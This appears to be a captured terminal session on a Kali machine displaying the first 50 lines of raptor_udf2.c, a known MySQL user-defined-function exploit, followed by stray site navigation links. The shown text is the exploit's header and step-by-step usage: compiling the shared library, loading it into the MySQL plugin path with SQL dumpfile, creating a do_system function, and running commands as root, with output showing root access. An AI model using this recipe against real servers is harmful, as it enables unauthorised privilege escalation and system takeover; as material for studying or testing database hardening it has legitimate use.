 (root💀kali)-[/opt/Juggernaut/Ubuntu16]
head -50 raptor_udf2.c
/*
* $Id: raptor_udf2.c,v 1.1 2006/01/18 17:58:54 raptor Exp $
*
* raptor_udf2.c - dynamic library for do_system() MySQL UDF
* Copyright (c) 2006 Marco Ivaldi <raptor@0xdeadbeef.info>
*
* This is an helper dynamic library for local privilege escalation through
* MySQL run with root privileges (very bad idea!), slightly modified to work
* with newer versions of the open-source database. Tested on MySQL 4.1.14.
*
* See also: http://www.0xdeadbeef.info/exploits/raptor_udf.c
*
* Starting from MySQL 4.1.10a and MySQL 4.0.24, newer releases include fixes
* for the security vulnerabilities in the handling of User Defined Functions
* (UDFs) reported by Stefano Di Paola <stefano.dipaola@wisec.it>. For further
* details, please refer to:
*
* http://dev.mysql.com/doc/refman/5.0/en/udf-security.html
* http://www.wisec.it/vulns.php?page=4
* http://www.wisec.it/vulns.php?page=5
* http://www.wisec.it/vulns.php?page=6
*
* "UDFs should have at least one symbol defined in addition to the xxx symbol
* that corresponds to the main xxx() function. These auxiliary symbols
* correspond to the xxx_init(), xxx_deinit(), xxx_reset(), xxx_clear(), and
* xxx_add() functions". -- User Defined Functions Security Precautions
*
* Usage:
* $ id
* uid=500(raptor) gid=500(raptor) groups=500(raptor)
* $ gcc -g -c raptor_udf2.c
* $ gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
* $ mysql -u root -p
* Enter password:
* [...]
* mysql> use mysql;
* mysql> create table foo(line blob);
* mysql> insert into foo values(load_file('/home/raptor/raptor_udf2.so'));
* mysql> select * from foo into dumpfile '/usr/lib/raptor_udf2.so';
* mysql> create function do_system returns integer soname 'raptor_udf2.so';
* mysql> select * from mysql.func;
* +-----------+-----+----------------+----------+
* | name      | ret | dl             | type     |
* +-----------+-----+----------------+----------+
* | do_system |   2 | raptor_udf2.so | function |
* +-----------+-----+----------------+----------+
* mysql> select do_system('id > /tmp/out; chown raptor.raptor /tmp/out');
* mysql> \! sh
* sh-2.05b$ cat /tmp/out
* uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm)
Forums
Kali Docs
NetHunter
Offensive